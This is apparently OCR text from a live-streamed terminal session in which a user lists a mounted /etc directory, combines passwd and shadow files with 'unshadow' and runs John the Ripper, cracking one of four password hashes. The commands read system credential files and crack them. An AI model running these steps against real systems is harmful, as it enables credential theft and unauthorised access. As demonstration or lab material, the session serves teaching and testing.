 Powered by
StreamYard
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
Thu 20:12
pamir@localhost: ~
acpi cron.d gai.conf kernel-img.conf mdadm polkit-1
adduser.conf cron.daily gdb landscape mime.types pollinate
alternatives cron.hourly groff ld.so.cache mke2fs.conf
apm cron.monthly group ld.so.conf modprobe.d profile
apparmor cron.weekly group- ld.so.conf.d modules profile.d
apparmor.d crontab grub.d ldap modules-load.d protocols
apport cryptsetup-initramfs gshadow legal mtab python
apt crypttab gshadow- libao.conf nanorc python2.7
at.deny dbus-1 gss libaudit.conf netplan python3
audisp debconf.conf hdparm.conf libnl-3 network python3.6
audit debian_version host.conf locale.alias networkd-dispatcher qualys
azure default hostname locale.gen networks rancher
bash.bashrc deluser.conf hosts localtime newt rc0.d
bash_completion depmod.d hosts.allow logcheck nginx rc1.d sos
bash_completion.d dhcp hosts.deny login.defs nsswitch.conf rc2.d sos
bindresvport.blacklist dkms init logrotate.conf openresty rc3.d ssh
binfmt.d dnsmasq.d init.d logrotate.d opt rc4.d ssl
byobu dnsmasq.d-available initramfs-tools lsb-release os-release rc5.d
ca-certificates docker inputrc ltrace.conf overlayroot.conf rc6.d
ca-certificates.conf dpkg iproute2 lvm overlayroot.local.conf rcS.d
ca-certificates.conf.dpkg-old ec2_version iscsi machine-id pam.conf request-key.conf
calendar environment issue magic pam.d request-key.d
root@9af5c7634d31:/mnt/etc# unshadow passwd shadow > /tmp/unshadow
root@9af5c7634d31:/mnt/etc# cd /tmp/unshadow
bash: cd: /tmp/unshadow: Not a directory
root@9af5c7634d31:/mnt/etc# cd /tmp/
root@9af5c7634d31:/tmp# john unshadow
Created directory: /root/.john
Loaded 4 password hashes with 4 different salts (crypt, generic crypt(3) [?/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:02 46% 1/3 0g/s 1488p/s 1488c/s 1488C/s PamirUBUNTU..pAmirubuntu
1234567890 (bas)
1g 0:00:00:07 0% 2/3 0.1392g/s 1226p/s 1520c/s 1520C/s meggie..seattle
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
root@9af5c7634d31:/tmp#
streamyard.com is sharing your screen. Stop sharing Hide
pamir
Mustafa